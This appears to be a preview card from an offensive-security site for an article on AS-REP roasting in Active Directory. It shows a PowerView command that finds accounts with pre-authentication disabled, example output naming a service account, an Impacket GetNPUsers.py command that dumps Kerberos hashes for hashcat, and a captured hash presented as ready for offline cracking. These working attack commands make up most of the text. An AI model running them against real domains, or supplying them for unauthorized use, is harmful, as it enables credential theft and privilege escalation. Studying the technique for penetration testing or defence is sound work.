 🔐 OFFENSIVE SECURITY

AS-REP Roasting: Hunting Accounts Without Pre-…

Find domain users with DONT_REQ_PREAUTH set and crack their TGT timestamp offline — a direct path to privilege escalation.

~ 4 min read

Kerberos attack

POWERVIEW

PS> Get-DomainUser -PreauthNotRequired -Properties samaccountname,userprincipalname

# output:
samaccountname : svc_backup
userprincipalname : svc_backup@corp.local

$ GetNPUsers.py corp.local/ -dc-ip 10.0.0.5 -usersfile users.txt -format hashcat -outputfile hashes.txt

# hash captured — ready for offline cracking
$krb5asrep$23$svc_backup@corp.local:a3f2c8...

xhack.io